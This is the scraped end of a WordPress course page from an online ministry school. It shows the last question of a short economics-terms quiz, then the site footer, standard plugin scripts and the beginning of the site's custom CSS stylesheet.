								<input type="button" name="back" value="Back" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: left ; margin-right: 10px ; display: none;"> 								<input type="button" name="check" value="Check" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right ; margin-right: 10px ; display: none;"> 				<input type="button" name="next" value="Next" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;"> 
				<div style="clear: both;"></div>

							</li>

					<li class="wpProQuiz_listItem" style="display: none;" data-type="single" data-question-meta="{&quot;type&quot;:&quot;single&quot;,&quot;question_pro_id&quot;:303,&quot;question_post_id&quot;:9956}">
				<div class="wpProQuiz_question_page" style="display:none;" >
				Question <span>6</span> of <span>6</span>				</div>
				<h5 style="display: none;" class="wpProQuiz_header">
					<span>6</span>. Question
				</h5>

				
								<div class="wpProQuiz_question" style="margin: 10px 0px 0px 0px;">
					<div class="wpProQuiz_question_text">
						<p>Fill in the blank: Mastering Economic Terminologies</p>
<p>____________ Intangible products and technologies exchanged for money.</p>
					</div>
					<p class="wpProQuiz_clear" style="clear:both;"></p>

										
										<ul class="wpProQuiz_questionList" data-question_id="303"
						data-type="single">
						
								<li class="wpProQuiz_questionListItem" data-pos="0">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="radio"
													name="question_24_303"
													value="1"> Goods										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="1">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="radio"
													name="question_24_303"
													value="2"> Services										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="2">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="radio"
													name="question_24_303"
													value="3"> Free Market Economy										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="3">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="radio"
													name="question_24_303"
													value="4"> Market Share										</label>

																		</li>
													</ul>
				</div>
									<div class="wpProQuiz_response" style="display: none;">
						<div style="display: none;" class="wpProQuiz_correct">
															<span>
								Correct								</span>
														<p class="wpProQuiz_AnswerMessage">
							</p>
						</div>
						<div style="display: none;" class="wpProQuiz_incorrect">
															<span>
								Incorrect							</span>
														<p class="wpProQuiz_AnswerMessage"></p>
						</div>
					</div>
				
				
								<input type="button" name="back" value="Back" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: left ; margin-right: 10px ; display: none;"> 								<input type="button" name="check" value="Check" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right ; margin-right: 10px ; display: none;"> 				<input type="button" name="next" value="Next" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;"> 
				<div style="clear: both;"></div>

							</li>

			</ol>
	</div>
		</div>
		
</div> <!--/.learndash-wrapper-->
</div>					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

					</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="footer-paragraph">
	<p>
		We look forward to hearing from you. Feel free to call us at <a href="tel:6785659888">678-565-9888</a> or email our offices at <a href="mailto:ksm@trimminternational.com">ksm@trimminternational.com.</a> We are here to serve you! <br/>
	</p>
	<p class="footer-paragraph-cta">
		<a href="/contact-us/" class="et_pb_button">Contact Us</a>
	</p>
</div></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-3" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Explore</h4><div class="menu-footer-menu-about-container"><ul id="menu-footer-menu-about" class="menu"><li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingdomuonline.com/about-us/">About Us</a></li>
<li id="menu-item-7677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7677"><a href="https://kingdomuonline.com/courses/">Courses</a></li>
<li id="menu-item-5703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5703"><a href="https://kingdomuonline.com/#pay-option">Payment Options</a></li>
<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingdomuonline.com/alumnis/">Alumni</a></li>
<li id="menu-item-5704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5704"><a href="#">Live Events</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-5" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Learn</h4><div class="menu-footer-menu-resources-container"><ul id="menu-footer-menu-resources" class="menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://kingdomuonline.com/register/">Register</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://kingdomuonline.com/login/">Login</a></li>
<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5705"><a href="https://kingdomuonline.com/my-account/">My Account</a></li>
<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://kingdomuonline.com/frequently-asked-questions/">FAQs</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-6" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Connect</h4><div class="menu-footer-connect-container"><ul id="menu-footer-connect" class="menu"><li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5706"><a href="https://kingdomuonline.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5707"><a href="#">Facebook</a></li>
<li id="menu-item-5708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5708"><a href="#">Instagram</a></li>
<li id="menu-item-5709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5709"><a href="#">Twitter</a></li>
<li id="menu-item-5710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5710"><a href="#">Customer Support</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info"><p class="custom-footer-credentials text-regular">950 Eagles Landing Parkway #347 Stockbridge, GA 30281 Phone: (678) 565-9888 </p>

<p class="custom-footer-credentials text-regular"> © 2024 Trimm International, Inc. </p>

</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="wonderpluginlightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://kingdomuonline.com/wp-content/plugins/wonderplugin-lightbox/engine/" data-autoslide="false" data-slideinterval="5000" data-showtimer="true" data-timerposition="bottom" data-timerheight="2" data-timercolor="#dc572e" data-timeropacity="1" data-showplaybutton="true" data-alwaysshownavarrows="false" data-bordersize="8" data-showtitleprefix="true" data-responsive="true" data-fullscreenmode="false" data-fullscreentextoutside="true" data-closeonoverlay="true" data-videohidecontrols="false" data-titlestyle="bottom" data-imagepercentage="75" data-enabletouchswipe="true" data-autoplay="true" data-html5player="true" data-overlaybgcolor="#000" data-overlayopacity="0.8" data-defaultvideovolume="1" data-bgcolor="#FFF" data-borderradius="0" data-thumbwidth="96" data-thumbheight="72" data-thumbtopmargin="12" data-thumbbottommargin="12" data-barheight="64" data-showtitle="true" data-titleprefix="%NUM / %TOTAL" data-titlebottomcss="color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;" data-showdescription="true" data-descriptionbottomcss="color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-titleinsidecss="color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;" data-descriptioninsidecss="color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-titleoutsidecss="color:#fff; font-size:18px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:center; margin: 8px;" data-descriptionoutsidecss="color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:center; margin:8px; padding: 0px;" data-customcss="" data-customjavascript="" data-videobgcolor="#000" data-html5videoposter="" data-responsivebarheight="false" data-smallscreenheight="415" data-barheightonsmallheight="64" data-notkeepratioonsmallheight="false" data-showsocial="false" data-socialposition="position:absolute;top:100%;right:0;" data-socialpositionsmallscreen="position:absolute;top:100%;right:0;left:0;" data-socialdirection="horizontal" data-socialbuttonsize="32" data-socialbuttonfontsize="18" data-socialrotateeffect="true" data-showfacebook="true" data-showtwitter="true" data-showpinterest="true" data-bordertopmargin="48" data-shownavigation="true" data-navbgcolor="rgba(0,0,0,0.2)" data-shownavcontrol="true" data-hidenavdefault="false" style="display:none;"></div><div class="wonderplugin-engine"><a href="http://www.wonderplugin.com/wordpress-lightbox/" title="WordPress Image Lightbox">WordPress Image Lightbox</a></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3LLRM62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
jQuery(function($) {
	$('.alumni-form-option input').on("change", function(){
		var val = $(this).val();
		
		if( val ){
			jQuery.ajax({
				url: "https://kingdomuonline.com/wp-admin/admin-ajax.php",
				type: 'POST',
				data: {
					opt: val,
					action: 'save_alumni_option'
				},
			});
		}
	});
});
</script><link rel='stylesheet' id='badgeos-front-css' href='https://kingdomuonline.com/wp-content/plugins/badgeos/css/badgeos-front.min.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kingdomuonline.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">
/* <![CDATA[ */
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.9.1" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" src="//kingdomuonline.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=3.3.0.3" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/kingdomuonline.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//kingdomuonline.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=3.3.0.3" id="learndash_template_script_js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"5349","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/kingdomuonline.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//kingdomuonline.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=3.3.0.3" id="learndash-front-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kingdomuonline.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js?ver=3.3.5" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.9.1" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/themes/Divi/js/custom.js?ver=4.9.1" id="divi-custom-script-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">
/* <![CDATA[ */
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/kingdomuonline.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/kingdomuonline.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/kingdomuonline.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b01140f20c","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"fe681d1bd7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5349","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.9.1" id="et-builder-modules-script-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.1.1" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_4-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.4" id="sv-wc-payment-gateway-payment-form-v5_10_4-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.5.0" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.9.1" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.9.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.9.1" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.1" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.1" id="et-core-common-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpProQuiz_front_javascript-js-extra">
/* <![CDATA[ */
var WpProQuizGlobal = {"ajaxurl":"\/\/kingdomuonline.com\/wp-admin\/admin-ajax.php","loadData":"Loading","questionNotSolved":"You must answer this question.","questionsNotSolved":"You must answer all questions before you can complete the quiz.","fieldsNotFilled":"All fields have to be filled."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/sfwd-lms/includes/lib/wp-pro-quiz/js/wpProQuiz_front.min.js?ver=3.3.0.3" id="wpProQuiz_front_javascript-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.1.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/sfwd-lms/includes/lib/wp-pro-quiz/js/jquery.ui.touch-punch.min.js?ver=0.2.2" id="jquery-ui-touch-punch-js"></script>
 <script type='text/javascript'>
		function load_wpProQuizFront24() {
			jQuery('#wpProQuiz_24').wpProQuizFront({
				course_id: 2995,
				lesson_id: 3508,
				topic_id: 0,
				quiz: 5349,
				quizId: 24,
				mode: 1,
				globalPoints: 10,
				timelimit: 0,
				timelimitcookie: 0,
				resultsGrade: [0],
				bo: 6411,
				passingpercentage: 80,
				user_id: 0,
				qpp: 0,
				catPoints: [10],
				formPos: 0,
				essayUploading: 'Uploading',
				essaySuccess: 'Success',
				lbn: "Finish Quiz",
				json: {"298":{"type":"multiple","id":298,"question_post_id":4380,"catId":0},"299":{"type":"matrix_sort_answer","id":299,"question_post_id":4377,"catId":0},"300":{"type":"essay","id":300,"question_post_id":4378,"catId":0},"301":{"type":"single","id":301,"question_post_id":4385,"catId":0},"302":{"type":"single","id":302,"question_post_id":9952,"catId":0},"303":{"type":"single","id":303,"question_post_id":9956,"catId":0}},
				ld_script_debug: 0,
				quiz_nonce: '239e90546e'
			});
		}
		var loaded_wpProQuizFront24 = 0;
		jQuery( function($) {
			load_wpProQuizFront24();
			loaded_wpProQuizFront24 = 1;
		});
		jQuery(window).on('load',function($) {
			if(loaded_wpProQuizFront24 == 0)
			load_wpProQuizFront24();
		});
		</script> 
	<!-- <script type="text/javascript">

		function parseJSAtOnload() {

			var links = [
				"https://cdn.ckeditor.com/4.5.3/standard/ckeditor.js", 
				"https://kingdom.legacywebdevelopment.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3", 
				"https://kingdom.legacywebdevelopment.com/wp-content/plugins/wonderplugin-lightbox/engine/wonderpluginlightbox.js?ver=7.8", 
				"https://kingdom.legacywebdevelopment.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3", 
				"https://kingdom.legacywebdevelopment.com/wp-content/themes/prime-membership/assets/js/slick.min.js?ver=1.1", 
				"https://kingdom.legacywebdevelopment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1", 
				"https://kingdom.legacywebdevelopment.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.1.4", 
				"https://kingdom.legacywebdevelopment.com/wp-content/themes/prime-membership/assets/js/jquery.flip.min.js?ver=1.1",
				"https://kingdom.legacywebdevelopment.com/wp-content/themes/prime-membership/assets/js/jquery.simpleLoadMore.min.js?ver=1.1", 
				"https://kingdom.legacywebdevelopment.com/wp-content/plugins/sfwd-lms/includes/gutenberg/assets/js/frontend.blocks.js?ver=1572973764", 
				"https://kingdom.legacywebdevelopment.com/wp-content/plugins/divi-learndash-kit/script.js?ver=1.2.1"
			],
			headElement = document.getElementsByTagName("head")[0],
			linkElement, i;

			console.log("links", links);
			for (i = 0; i < links.length; i++) {
				linkElement = document.createElement("script");
				linkElement.src = links[i];
				headElement.appendChild(linkElement);
			}
		}

		if (window.addEventListener)
			window.addEventListener("load", parseJSAtOnload, false);
		else if (window.attachEvent)
			window.attachEvent("onload", parseJSAtOnload);
		else window.onload = parseJSAtOnload;
	
	</script>-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kingdomuonline.com/wp-content/themes/prime-membership/ksm.css?ver=6.6.4
body_size: 8780
content:
/*  
Author: Tyrone Fernandez
Author URI: https://tyronefernandez.com
Description: A custom CSS file for Kingdom School of Ministry
Version: 1.0
*/





/*  
 * Import Fonts
*/

@font-face {
    font-family: "BebasNeueBold";
    src: url("assets/fonts/BebasNeue-Bold.ttf");
    src: url("assets/fonts/BebasNeue-Bold.otf") format("opentype")
}

@font-face {
    font-family: "AvenirRoman";
    src: url("assets/fonts/Avenir-Roman.otf") format("opentype");
}

@font-face {
    font-family: "Bangla";
    src: url("assets/fonts/Bangla_MN.ttf") format("truetype");
}





 /*  
  * Typography
 */

.text-BebasNeueBold {
    font-family: "BebasNeueBold", "AvenirRoman", "Bangla", "Roboto", Arial, Helvetica, sans-serif;
}

.text-Bangla {
    font-family: "Bangla", "AvenirRoman", "BebasNeueBold", "Roboto", Arial, Helvetica, sans-serif;
}

.text-AvenirRoman {
    font-family: "AvenirRoman", "Bangla", "BebasNeueBold", "Roboto", Arial, Helvetica, sans-serif;
}





/*  
 * Header & Navigation Section
*/
/* Main Header */
#main-header {
    box-shadow: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
    box-sizing: border-box;
}

#main-header > .container {
    padding-left: 65px;
    padding-right: 65px;
    width: 100%;
}

/* Logo */
.logo_container {
    width: auto !important;
}

.logo_container > span.logo_helper {
    display: none;
}

.logo_container > a {
    display: inline-block;
    padding-top: 19px;
    vertical-align: top;
}

/* Secondary Bar */
#top-header > .container {
    padding-top: 12px !important;
    position: relative;
    text-align: right;
    width: 100%;
}

#top-header >  span.icon-text {
    color: #cccccc;
    display: inline-block;
    font-weight: 600;
    text-transform: uppercase;
    vertical-align: middle;
}

#top-header > .container > #et-info {
    display: inline-block;
    float: none;
    padding-bottom: 0;
    vertical-align: top;
}

#top-header > .container > #et-info > span#et-info-phone::before {
    display: none;
}

#top-header > .container > #et-info > span#et-info-phone {
    font-weight: 400;
    text-transform: uppercase;
}

#top-header > .container > #et-info > span#et-info-phone {
    border-right: 1px solid #dadada;
    padding-right: 8px;
    margin-right: 5px;
}

#top-header > .container > #et-info > a[href="mailto:"] {
    display: none;
}

#top-header > .container > #et_top_search {
    display: inline-block;
    float: none;
    margin: 0 auto 0 -5px;
    vertical-align: middle;
    width: auto;
}

#top-header > .container > #et_top_search > span#et_search_icon {
    display: inline-block;
    height: 16px;
    vertical-align: top;
    width: 16px;
}

#top-header > .container > #et_top_search > span#et_search_icon:before {
    background-image: url("/wp-content/uploads/2019/07/icon-gray-search.png");
    content: "";
    display: block;
    height: 16px;
    width: 16px;
    /* color: #cfcfcf;
    font-weight: 900;
    transform: rotate(260deg);
        -moz-transform: rotate(260deg);
        -ms-transform: rotate(260deg);
        -o-transform: rotate(260deg);
        -webkit-transform: rotate(260deg); */
}

#top-header > .container > #et-secondary-menu {
    display: inline-block;
    float: none;
    vertical-align: top;
}

#et-custom-secondary-nav > ul#et-secondary-nav > li > a {
    display: block;
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
}

#et-custom-secondary-nav > ul#et-secondary-nav > li > a:before {
    background-image: url("/wp-content/uploads/2019/07/icon-gray-user.png");
    content: "";
    height: 16px;
    left: 0;
    position: absolute;
    top: 2px;
    width: 16px;
}

#et-custom-secondary-nav > ul#et-secondary-nav > li > a:after {
    background-image: url("/wp-content/uploads/2019/07/icon-gray-arrow-down.png");
    content: "";
    height: 10px;
    top: 5px;
    width: 16px;
}

#et-custom-secondary-nav > ul#et-secondary-nav > li > ul.sub-menu > li > a {
    padding: 5px;
}

.et_search_outer  > .container {
    width: 100%;
}

.et-search-form input, 
span.et_close_search_field {
    top: 18px !important;
}

.et_header_style_left #et-top-navigation, 
.et_header_style_split #et-top-navigation {
    padding-top: 14px !important;
}

.et_header_style_left #et-top-navigation nav > ul > li, 
.et_header_style_split #et-top-navigation nav > ul > li {
    padding-right: 30px;
}

.et_header_style_left #et-top-navigation nav > ul > li#menu-item-1189 > a, 
.et_header_style_left #et-top-navigation nav > ul > li#menu-item-1188 > a {
    color: #666666 !important;
}

.et_header_style_left #et-top-navigation nav > ul > li:last-child,
.et_header_style_split #et-top-navigation nav > ul > li:last-child {
    padding-right: 0;
}

.et_header_style_left #et-top-navigation nav > ul > li > a, 
.et_header_style_split #et-top-navigation nav > ul > li > a {
    font-family: "BebasNeueBold", "Oswald", Arial, Helvetica, sans-serif;
    line-height: 100%;
    padding-bottom: 20px !important;
}





/*  
 * Revolution Slider
*/

.rev-slider-main-text {
    color: #ffffff;
    font-family: "AvenirRoman", "Lato", "Roboto", Arial, Helvetica, sans-serif;
    font-size: 90px;
    font-weight: 400;
    line-height: 94px;
}

@media screen and (max-width: 850px) {
    .rev-slider-main-text {
        font-size: 60px !important
    }
}

@media screen and (max-width: 450px) {
    .rev-slider-main-text {
        font-size: 40px !important
    }
}





/*  
 * Course Blurb Features
*/
.course-blurb-features > .et_pb_blurb_content > .et_pb_main_blurb_image {
    /* margin-bottom: 40px; */
    margin-bottom: 0 !important;
    min-height: 128px !important;
}

.course-blurb-features > .et_pb_blurb_content > .et_pb_main_blurb_image > span.et_pb_image_wrap {
    max-width: 80% !important;
    width: 100% !important;
}

.course-blurb-features > .et_pb_blurb_content > .et_pb_blurb_container > h4.et_pb_module_header,
.course-blurb-features > .et_pb_blurb_content > .et_pb_blurb_container > h5.et_pb_module_header {
    font-size: 24px !important;
    line-height: 100% !important;
    padding-bottom: 5px !important;
}

.course-blurb-features > .et_pb_blurb_content > .et_pb_blurb_container > .et_pb_blurb_description > h5 {
    color: #bebebe !important;
    font-family: "Roboto", "Oswald", Arial, Helvetica, sans-serif !important;
    font-size: 20px !important;
    font-weight: 500 !important;
    line-height: 28px !important;
}

.course-blurb-features > .et_pb_blurb_content > .et_pb_blurb_container > .et_pb_blurb_description > p {
    color: #666666 !important;
    font-family: "Roboto", "Oswald", Arial, Helvetica, sans-serif !important;
    font-size: 13px !important;
    font-weight: 400 !important;
    line-height: 22px !important;
}

@media screen and (max-width: 980px) {
    .course-bullet-info-blurbs.et_pb_blurb_position_left > .et_pb_blurb_content > .et_pb_main_blurb_image {
        display: block !important;
        text-align: center;
        width: 100% !important;
    }

